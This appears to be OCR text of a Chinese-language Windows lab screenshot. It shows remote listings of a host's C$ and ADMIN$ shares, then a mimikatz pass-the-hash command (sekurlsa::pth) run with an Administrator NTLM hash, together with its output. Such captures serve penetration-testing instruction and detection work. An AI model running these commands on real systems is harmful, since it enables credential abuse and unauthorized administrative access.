 选择 管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19043.1766]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>dir \\192.168.10.173\c$
驱动器 \\192.168.10.173\c$ 中的卷没有标签。
卷的序列号是 DC27-5918
\\192.168.10.173\c$ 的目录
2022/06/23  17:02               621 1.txt
2009/07/14  11:20    <DIR>          PerfLogs
2020/05/24  16:38    <DIR>          Program Files
2009/07/14  13:06    <DIR>          Program Files (x86)
2020/05/24  16:33    <DIR>          Users
2022/06/24  12:13    <DIR>          Windows
1 个文件            621 字节
5 个目录 95,258,980,352 可用字节
C:\WINDOWS\system32>dir \\192.168.10.173\ADMIN$
驱动器 \\192.168.10.173\ADMIN$ 中的卷没有标签。
卷的序列号是 DC27-5918
\\192.168.10.173\ADMIN$ 的目录
2022/06/24  12:13    <DIR>          .
2022/06/24  12:13    <DIR>          ..
2009/07/14  11:20    <DIR>          AppCompat
2010/11/22  02:31    <DIR>          AppPatch
2010/11/21  11:24            71,168 bfsvc.exe
2009/07/14  11:20    <DIR>          Boot
mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:WIN-P6KD23KACIJ /ntlm:04cea78fa35a5be51f4aee6375651e8a
user    : Administrator
domain  : WIN-P6KD23KACIJ
program : cmd.exe
impers. : no
NTLM    : 04cea78fa35a5be51f4aee6375651e8a
|  PID  14340
|  TID  10896
|  LSA Process is now R/W
|  LUID 0 ; 8963386 (00000000:0088c53a)
\_ msv1_0   - data copy @ 000001C0A6B5E870 : OK !
\_ kerberos - data copy @ 000001C0A6C176C8
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 000001C0A6298958 (32) -> null
mimikatz #